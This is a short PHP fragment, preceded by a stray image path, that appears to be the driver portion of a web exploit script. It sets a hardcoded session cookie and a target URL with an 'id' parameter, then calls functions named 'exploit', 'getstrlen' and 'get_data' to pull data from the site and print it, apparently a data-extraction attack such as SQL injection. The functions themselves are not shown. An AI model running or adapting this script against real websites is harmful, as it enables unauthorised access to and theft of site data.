 $cookie = 'PHPSESSID=bn43dma24ghqeuosagkqj9ib45';
$url = 'http://www.moontester.com/article.php?id=1';
$tmp_html = exploit($url,$cookie);
$datalen = getstrlen($url,$cookie,$tmp_html);
if ($datalen){
echo get_data($url,$cookie,$datalen,$tmp_html);
}else{
echo "data null";
}